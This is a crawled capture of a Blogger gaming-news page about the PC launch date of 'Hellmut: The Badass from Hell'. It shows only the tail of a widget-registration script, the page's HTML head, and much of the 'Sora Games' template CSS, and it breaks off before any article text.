_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4w6eGLujsZtSGT8RgYlarKESBeVA:1769250652676', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html
body_size: 46316
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/239237854420253505/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s640/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html' property='og:url'/>
<meta content='Hellmut: The Badass from Hell’ PC Launch Date Announced' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/w1200-h630-p-k-no-nu/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg' property='og:image'/>
<title>
Hellmut: The Badass from Hell&#8217; PC Launch Date Announced - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hellmut: The Badass from Hell’ PC Launch Date Announced' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s640/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Hellmut: The Badass from Hell’ PC Launch Date Announced' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s640/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg' name='twitter:image'/>
<meta content='Hellmut: The Badass from Hell’ PC Launch Date Announced' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
